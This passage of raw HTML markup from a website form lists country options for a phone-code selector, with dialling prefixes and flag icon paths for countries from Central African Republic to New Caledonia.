                value="(+236) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CF.191d96d4.svg" >(+236) &lt;span class=&#039;country_name&#039;&gt;Central African Republic&lt;/span&gt;</option><option  data-country_en="Chad" 
                value="(+235) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TD.d3b9ff85.svg" >(+235) &lt;span class=&#039;country_name&#039;&gt;Chad&lt;/span&gt;</option><option  data-country_en="Chile" 
                value="(+56) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CL.95eb42a1.svg" >(+56) &lt;span class=&#039;country_name&#039;&gt;Chile&lt;/span&gt;</option><option  data-country_en="China" 
                value="(+86) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CN.f2e9df7e.svg" >(+86) &lt;span class=&#039;country_name&#039;&gt;China&lt;/span&gt;</option><option  data-country_en="Christmas Island" 
                value="(+61 89164) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CX.1be62aa7.svg" >(+61 89164) &lt;span class=&#039;country_name&#039;&gt;Christmas Island&lt;/span&gt;</option><option  data-country_en="Cocos (Keeling) Islands" 
                value="(+61 89162) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CC.ac1bcd22.svg" >(+61 89162) &lt;span class=&#039;country_name&#039;&gt;Cocos (Keeling) Islands&lt;/span&gt;</option><option  data-country_en="Colombia" 
                value="(+57) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CO.f25f3b52.svg" >(+57) &lt;span class=&#039;country_name&#039;&gt;Colombia&lt;/span&gt;</option><option  data-country_en="Comoros" 
                value="(+269) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KM.5b3e243f.svg" >(+269) &lt;span class=&#039;country_name&#039;&gt;Comoros&lt;/span&gt;</option><option  data-country_en="Congo" 
                value="(+242) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CG.4a6a8753.svg" >(+242) &lt;span class=&#039;country_name&#039;&gt;Congo&lt;/span&gt;</option><option  data-country_en="Congo, the Democratic Republic of the" 
                value="(+243) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CD.2166738b.svg" >(+243) &lt;span class=&#039;country_name&#039;&gt;Congo, the Democratic Republic of the&lt;/span&gt;</option><option  data-country_en="Cook Islands" 
                value="(+682) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CK.83f1aed5.svg" >(+682) &lt;span class=&#039;country_name&#039;&gt;Cook Islands&lt;/span&gt;</option><option  data-country_en="Costa Rica" 
                value="(+506) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CR.441690de.svg" >(+506) &lt;span class=&#039;country_name&#039;&gt;Costa Rica&lt;/span&gt;</option><option  data-country_en="Cote D&#039;Ivoire" 
                value="(+225) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CI.cad1de8f.svg" >(+225) &lt;span class=&#039;country_name&#039;&gt;Cote D&#039;Ivoire&lt;/span&gt;</option><option  data-country_en="Croatia" 
                value="(+385) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HR.ef5cc081.svg" >(+385) &lt;span class=&#039;country_name&#039;&gt;Croatia&lt;/span&gt;</option><option  data-country_en="Cuba" 
                value="(+53) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CU.9e2a7fb1.svg" >(+53) &lt;span class=&#039;country_name&#039;&gt;Cuba&lt;/span&gt;</option><option  data-country_en="Curacao" 
                value="(599) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CW.3590a38e.svg" >(599) &lt;span class=&#039;country_name&#039;&gt;Curacao&lt;/span&gt;</option><option  data-country_en="Cyprus" 
                value="(+357) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CY.6bfd59e7.svg" >(+357) &lt;span class=&#039;country_name&#039;&gt;Cyprus&lt;/span&gt;</option><option  data-country_en="Czech Republic" 
                value="(+420) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CZ.3bae6adf.svg" >(+420) &lt;span class=&#039;country_name&#039;&gt;Czech Republic&lt;/span&gt;</option><option  data-country_en="Denmark" 
                value="(+45) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DK.aa5932f7.svg" >(+45) &lt;span class=&#039;country_name&#039;&gt;Denmark&lt;/span&gt;</option><option  data-country_en="Djibouti" 
                value="(+253) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DJ.11ed5ee3.svg" >(+253) &lt;span class=&#039;country_name&#039;&gt;Djibouti&lt;/span&gt;</option><option  data-country_en="Dominica" 
                value="(+1 767) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DM.fb1f6bbc.svg" >(+1 767) &lt;span class=&#039;country_name&#039;&gt;Dominica&lt;/span&gt;</option><option  data-country_en="Dominican Republic" 
                value="(+1 809, +1 829,) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DO.e604126c.svg" >(+1 809, +1 829,) &lt;span class=&#039;country_name&#039;&gt;Dominican Republic&lt;/span&gt;</option><option  data-country_en="Ecuador" 
                value="(+593) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EC.865d4b1d.svg" >(+593) &lt;span class=&#039;country_name&#039;&gt;Ecuador&lt;/span&gt;</option><option  data-country_en="Egypt" 
                value="(+20) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EG.b5beb91c.svg" >(+20) &lt;span class=&#039;country_name&#039;&gt;Egypt&lt;/span&gt;</option><option  data-country_en="El Salvador" 
                value="(+503) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SV.428dc825.svg" >(+503) &lt;span class=&#039;country_name&#039;&gt;El Salvador&lt;/span&gt;</option><option  data-country_en="Equatorial Guinea" 
                value="(+240) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GQ.5d55f426.svg" >(+240) &lt;span class=&#039;country_name&#039;&gt;Equatorial Guinea&lt;/span&gt;</option><option  data-country_en="Eritrea" 
                value="(+291) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ER.dc216e91.svg" >(+291) &lt;span class=&#039;country_name&#039;&gt;Eritrea&lt;/span&gt;</option><option  data-country_en="Estonia" 
                value="(+372) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EE.345bcee1.svg" >(+372) &lt;span class=&#039;country_name&#039;&gt;Estonia&lt;/span&gt;</option><option  data-country_en="Eswatini" 
                value="(+268) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SZ.aa0727ba.svg" >(+268) &lt;span class=&#039;country_name&#039;&gt;Eswatini&lt;/span&gt;</option><option  data-country_en="Ethiopia" 
                value="(+251) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ET.f4089cc1.svg" >(+251) &lt;span class=&#039;country_name&#039;&gt;Ethiopia&lt;/span&gt;</option><option  data-country_en="Falkland Islands (Malvinas)" 
                value="(+500) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FK.018608ba.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;Falkland Islands (Malvinas)&lt;/span&gt;</option><option  data-country_en="Faroe Islands" 
                value="(+298) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FO.506bcd77.svg" >(+298) &lt;span class=&#039;country_name&#039;&gt;Faroe Islands&lt;/span&gt;</option><option  data-country_en="Fiji" 
                value="(+679) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FJ.b7ffd3ce.svg" >(+679) &lt;span class=&#039;country_name&#039;&gt;Fiji&lt;/span&gt;</option><option  data-country_en="Finland" 
                value="(+358) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FI.a814e980.svg" >(+358) &lt;span class=&#039;country_name&#039;&gt;Finland&lt;/span&gt;</option><option  data-country_en="France" 
                value="(+33) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FR.2f9befe9.svg" >(+33) &lt;span class=&#039;country_name&#039;&gt;France&lt;/span&gt;</option><option  data-country_en="French Guiana" 
                value="(+594) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GF.82df76ec.svg" >(+594) &lt;span class=&#039;country_name&#039;&gt;French Guiana&lt;/span&gt;</option><option  data-country_en="French Polynesia" 
                value="(+689) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PF.92cceaff.svg" >(+689) &lt;span class=&#039;country_name&#039;&gt;French Polynesia&lt;/span&gt;</option><option  data-country_en="French Southern Territories" 
                value="" data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TF.2f9befe9.svg" >&lt;span class=&#039;country_name&#039;&gt;French Southern Territories&lt;/span&gt;</option><option  data-country_en="Gabon" 
                value="(+241) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GA.58f5ced7.svg" >(+241) &lt;span class=&#039;country_name&#039;&gt;Gabon&lt;/span&gt;</option><option  data-country_en="Gambia" 
                value="(+220) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GM.92e336a7.svg" >(+220) &lt;span class=&#039;country_name&#039;&gt;Gambia&lt;/span&gt;</option><option  data-country_en="Georgia" 
                value="(+995) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GE.68bac5b5.svg" >(+995) &lt;span class=&#039;country_name&#039;&gt;Georgia&lt;/span&gt;</option><option  data-country_en="Germany" 
                value="(+49) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DE.6e41aa3c.svg" >(+49) &lt;span class=&#039;country_name&#039;&gt;Germany&lt;/span&gt;</option><option  data-country_en="Ghana" 
                value="(+233) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GH.8fd8ea1a.svg" >(+233) &lt;span class=&#039;country_name&#039;&gt;Ghana&lt;/span&gt;</option><option  data-country_en="Gibraltar" 
                value="(+350) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GI.81f53545.svg" >(+350) &lt;span class=&#039;country_name&#039;&gt;Gibraltar&lt;/span&gt;</option><option  data-country_en="Greece" 
                value="(+30) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GR.7ce0e57a.svg" >(+30) &lt;span class=&#039;country_name&#039;&gt;Greece&lt;/span&gt;</option><option  data-country_en="Greenland" 
                value="(+299) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GL.2cee4034.svg" >(+299) &lt;span class=&#039;country_name&#039;&gt;Greenland&lt;/span&gt;</option><option  data-country_en="Grenada" 
                value="(+1 473) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GD.a526e3b6.svg" >(+1 473) &lt;span class=&#039;country_name&#039;&gt;Grenada&lt;/span&gt;</option><option  data-country_en="Guadeloupe" 
                value="(+590) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GP.bab84d73.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Guadeloupe&lt;/span&gt;</option><option  data-country_en="Guam" 
                value="(+1 671) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GU.5cfa4f8e.svg" >(+1 671) &lt;span class=&#039;country_name&#039;&gt;Guam&lt;/span&gt;</option><option  data-country_en="Guatemala" 
                value="(+502) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GT.ffac39ab.svg" >(+502) &lt;span class=&#039;country_name&#039;&gt;Guatemala&lt;/span&gt;</option><option  data-country_en="Guernsey" 
                value="(+44 1481, +44 7781,) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GG.5e0c6c2e.svg" >(+44 1481, +44 7781,) &lt;span class=&#039;country_name&#039;&gt;Guernsey&lt;/span&gt;</option><option  data-country_en="Guinea" 
                value="(+224) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GN.cd9fbedb.svg" >(+224) &lt;span class=&#039;country_name&#039;&gt;Guinea&lt;/span&gt;</option><option  data-country_en="Guinea-Bissau" 
                value="(+245) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GW.01dc6022.svg" >(+245) &lt;span class=&#039;country_name&#039;&gt;Guinea-Bissau&lt;/span&gt;</option><option  data-country_en="Guyana" 
                value="(+592) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GY.f7aece8d.svg" >(+592) &lt;span class=&#039;country_name&#039;&gt;Guyana&lt;/span&gt;</option><option  data-country_en="Haiti" 
                value="(+509) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HT.32d85e7b.svg" >(+509) &lt;span class=&#039;country_name&#039;&gt;Haiti&lt;/span&gt;</option><option  data-country_en="Heard Island and McDonald Islands" 
                value="" data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HM.4b55ab60.svg" >&lt;span class=&#039;country_name&#039;&gt;Heard Island and McDonald Islands&lt;/span&gt;</option><option  data-country_en="Holy See (Vatican City State)" 
                value="(+379) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VA.5314bfac.svg" >(+379) &lt;span class=&#039;country_name&#039;&gt;Holy See (Vatican City State)&lt;/span&gt;</option><option  data-country_en="Honduras" 
                value="(+504) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HN.35c4ba4b.svg" >(+504) &lt;span class=&#039;country_name&#039;&gt;Honduras&lt;/span&gt;</option><option  data-country_en="Hong Kong" 
                value="(+852) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HK.33a3f8fe.svg" >(+852) &lt;span class=&#039;country_name&#039;&gt;Hong Kong&lt;/span&gt;</option><option  data-country_en="Hungary" 
                value="(+36) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HU.85efa0f7.svg" >(+36) &lt;span class=&#039;country_name&#039;&gt;Hungary&lt;/span&gt;</option><option  data-country_en="Iceland" 
                value="(+354) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IS.a40a96e6.svg" >(+354) &lt;span class=&#039;country_name&#039;&gt;Iceland&lt;/span&gt;</option><option  data-country_en="India" 
                value="(+91) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IN.2932a896.svg" >(+91) &lt;span class=&#039;country_name&#039;&gt;India&lt;/span&gt;</option><option  data-country_en="Indonesia" 
                value="(+62) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ID.4d51a7aa.svg" >(+62) &lt;span class=&#039;country_name&#039;&gt;Indonesia&lt;/span&gt;</option><option  data-country_en="Iran, Islamic Republic of" 
                value="(+98) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IR.7a2cf3ae.svg" >(+98) &lt;span class=&#039;country_name&#039;&gt;Iran, Islamic Republic of&lt;/span&gt;</option><option  data-country_en="Iraq" 
                value="(+964) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IQ.91d97596.svg" >(+964) &lt;span class=&#039;country_name&#039;&gt;Iraq&lt;/span&gt;</option><option  data-country_en="Ireland" 
                value="(+353) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IE.a79e2de2.svg" >(+353) &lt;span class=&#039;country_name&#039;&gt;Ireland&lt;/span&gt;</option><option  data-country_en="Isle of Man" 
                value="(+44 1624, +44 7524,) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IM.80e13f08.svg" >(+44 1624, +44 7524,) &lt;span class=&#039;country_name&#039;&gt;Isle of Man&lt;/span&gt;</option><option  data-country_en="Israel" 
                value="(+972) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IL.71dbb460.svg" >(+972) &lt;span class=&#039;country_name&#039;&gt;Israel&lt;/span&gt;</option><option  data-country_en="Italy" 
                value="(+39) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IT.41b03921.svg" >(+39) &lt;span class=&#039;country_name&#039;&gt;Italy&lt;/span&gt;</option><option  data-country_en="Jamaica" 
                value="(+1) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JM.7a11fdaa.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Jamaica&lt;/span&gt;</option><option  data-country_en="Japan" 
                value="(+81) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JP.0f7f5c21.svg" >(+81) &lt;span class=&#039;country_name&#039;&gt;Japan&lt;/span&gt;</option><option  data-country_en="Jersey" 
                value="(+44 1534) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JE.024b4a23.svg" >(+44 1534) &lt;span class=&#039;country_name&#039;&gt;Jersey&lt;/span&gt;</option><option  data-country_en="Jordan" 
                value="(+962) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JO.6c7e8d5b.svg" >(+962) &lt;span class=&#039;country_name&#039;&gt;Jordan&lt;/span&gt;</option><option  data-country_en="Kazakhstan" 
                value="(+997) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KZ.f736c276.svg" >(+997) &lt;span class=&#039;country_name&#039;&gt;Kazakhstan&lt;/span&gt;</option><option  data-country_en="Kenya" 
                value="(+254) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KE.5a9f36f0.svg" >(+254) &lt;span class=&#039;country_name&#039;&gt;Kenya&lt;/span&gt;</option><option  data-country_en="Kiribati" 
                value="(+686) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KI.5848e993.svg" >(+686) &lt;span class=&#039;country_name&#039;&gt;Kiribati&lt;/span&gt;</option><option  data-country_en="Kosovo" 
                value="(+383) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/XK.4d0d6e5e.svg" >(+383) &lt;span class=&#039;country_name&#039;&gt;Kosovo&lt;/span&gt;</option><option  data-country_en="Kuwait" 
                value="(+965) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KW.c58f2a93.svg" >(+965) &lt;span class=&#039;country_name&#039;&gt;Kuwait&lt;/span&gt;</option><option  data-country_en="Kyrgyzstan" 
                value="(+996) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KG.3e28f552.svg" >(+996) &lt;span class=&#039;country_name&#039;&gt;Kyrgyzstan&lt;/span&gt;</option><option  data-country_en="Lao People&#039;s Democratic Republic" 
                value="(+856) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LA.b76f93a9.svg" >(+856) &lt;span class=&#039;country_name&#039;&gt;Lao People&#039;s Democratic Republic&lt;/span&gt;</option><option  data-country_en="Latvia" 
                value="(+371) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LV.e9c34d97.svg" >(+371) &lt;span class=&#039;country_name&#039;&gt;Latvia&lt;/span&gt;</option><option  data-country_en="Lebanon" 
                value="(+961) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LB.e19d65e9.svg" >(+961) &lt;span class=&#039;country_name&#039;&gt;Lebanon&lt;/span&gt;</option><option  data-country_en="Lesotho" 
                value="(+266) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LS.6405ddf4.svg" >(+266) &lt;span class=&#039;country_name&#039;&gt;Lesotho&lt;/span&gt;</option><option  data-country_en="Liberia" 
                value="(+231) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LR.333927c4.svg" >(+231) &lt;span class=&#039;country_name&#039;&gt;Liberia&lt;/span&gt;</option><option  data-country_en="Libya" 
                value="(+218) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LY.c5cb99e6.svg" >(+218) &lt;span class=&#039;country_name&#039;&gt;Libya&lt;/span&gt;</option><option  data-country_en="Liechtenstein" 
                value="(+423) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LI.9a9986e2.svg" >(+423) &lt;span class=&#039;country_name&#039;&gt;Liechtenstein&lt;/span&gt;</option><option  data-country_en="Lithuania" 
                value="(+370) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LT.1334555b.svg" >(+370) &lt;span class=&#039;country_name&#039;&gt;Lithuania&lt;/span&gt;</option><option  data-country_en="Luxembourg" 
                value="(+352) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LU.a3a2e106.svg" >(+352) &lt;span class=&#039;country_name&#039;&gt;Luxembourg&lt;/span&gt;</option><option  data-country_en="Macao" 
                value="(+853) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MO.33a6c6ac.svg" >(+853) &lt;span class=&#039;country_name&#039;&gt;Macao&lt;/span&gt;</option><option  data-country_en="Madagascar" 
                value="(+261) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MG.398c0abd.svg" >(+261) &lt;span class=&#039;country_name&#039;&gt;Madagascar&lt;/span&gt;</option><option  data-country_en="Malawi" 
                value="(+265) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MW.3bed4315.svg" >(+265) &lt;span class=&#039;country_name&#039;&gt;Malawi&lt;/span&gt;</option><option  data-country_en="Malaysia" 
                value="(+60) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MY.baa6cc3a.svg" >(+60) &lt;span class=&#039;country_name&#039;&gt;Malaysia&lt;/span&gt;</option><option  data-country_en="Maldives" 
                value="(+960) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MV.07cc3fea.svg" >(+960) &lt;span class=&#039;country_name&#039;&gt;Maldives&lt;/span&gt;</option><option  data-country_en="Mali" 
                value="(+223) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ML.73f94da5.svg" >(+223) &lt;span class=&#039;country_name&#039;&gt;Mali&lt;/span&gt;</option><option  data-country_en="Malta" 
                value="(+356) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MT.e163eaf5.svg" >(+356) &lt;span class=&#039;country_name&#039;&gt;Malta&lt;/span&gt;</option><option  data-country_en="Marshall Islands" 
                value="(+692) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MH.18bdc79d.svg" >(+692) &lt;span class=&#039;country_name&#039;&gt;Marshall Islands&lt;/span&gt;</option><option  data-country_en="Martinique" 
                value="(+596) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MQ.3e005004.svg" >(+596) &lt;span class=&#039;country_name&#039;&gt;Martinique&lt;/span&gt;</option><option  data-country_en="Mauritania" 
                value="(+222) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MR.76ad0dee.svg" >(+222) &lt;span class=&#039;country_name&#039;&gt;Mauritania&lt;/span&gt;</option><option  data-country_en="Mauritius" 
                value="(+230) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MU.cce3605d.svg" >(+230) &lt;span class=&#039;country_name&#039;&gt;Mauritius&lt;/span&gt;</option><option  data-country_en="Mayotte" 
                value="(+262 269, +262 639) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YT.67271aea.svg" >(+262 269, +262 639) &lt;span class=&#039;country_name&#039;&gt;Mayotte&lt;/span&gt;</option><option  data-country_en="Mexico" 
                value="(+52) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MX.5c52076d.svg" >(+52) &lt;span class=&#039;country_name&#039;&gt;Mexico&lt;/span&gt;</option><option  data-country_en="Micronesia, Federated States of" 
                value="(+691) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FM.b465bc02.svg" >(+691) &lt;span class=&#039;country_name&#039;&gt;Micronesia, Federated States of&lt;/span&gt;</option><option  data-country_en="Moldova, Republic of" 
                value="(+373) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MD.4e33c8bc.svg" >(+373) &lt;span class=&#039;country_name&#039;&gt;Moldova, Republic of&lt;/span&gt;</option><option  data-country_en="Monaco" 
                value="(+377) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MC.85b39202.svg" >(+377) &lt;span class=&#039;country_name&#039;&gt;Monaco&lt;/span&gt;</option><option  data-country_en="Mongolia" 
                value="(+976) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MN.bd39ff70.svg" >(+976) &lt;span class=&#039;country_name&#039;&gt;Mongolia&lt;/span&gt;</option><option  data-country_en="Montenegro" 
                value="(+382) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ME.07feeec2.svg" >(+382) &lt;span class=&#039;country_name&#039;&gt;Montenegro&lt;/span&gt;</option><option  data-country_en="Montserrat" 
                value="(+1 664) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MS.b8d4b2b3.svg" >(+1 664) &lt;span class=&#039;country_name&#039;&gt;Montserrat&lt;/span&gt;</option><option  data-country_en="Morocco" 
                value="(+212) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MA.206ddfb4.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Morocco&lt;/span&gt;</option><option  data-country_en="Mozambique" 
                value="(+258) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MZ.90735f11.svg" >(+258) &lt;span class=&#039;country_name&#039;&gt;Mozambique&lt;/span&gt;</option><option  data-country_en="Myanmar" 
                value="(+95) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MM.001fcc63.svg" >(+95) &lt;span class=&#039;country_name&#039;&gt;Myanmar&lt;/span&gt;</option><option  data-country_en="Namibia" 
                value="(+264) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NA.734aed17.svg" >(+264) &lt;span class=&#039;country_name&#039;&gt;Namibia&lt;/span&gt;</option><option  data-country_en="Nauru" 
                value="(+674) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NR.a54cac9f.svg" >(+674) &lt;span class=&#039;country_name&#039;&gt;Nauru&lt;/span&gt;</option><option  data-country_en="Nepal" 
                value="(+977) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NP.c9cd1350.svg" >(+977) &lt;span class=&#039;country_name&#039;&gt;Nepal&lt;/span&gt;</option><option  data-country_en="Netherlands" 
                value="(+31) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NL.e339206a.svg" >(+31) &lt;span class=&#039;country_name&#039;&gt;Netherlands&lt;/span&gt;</option><option  data-country_en="New Caledonia" 
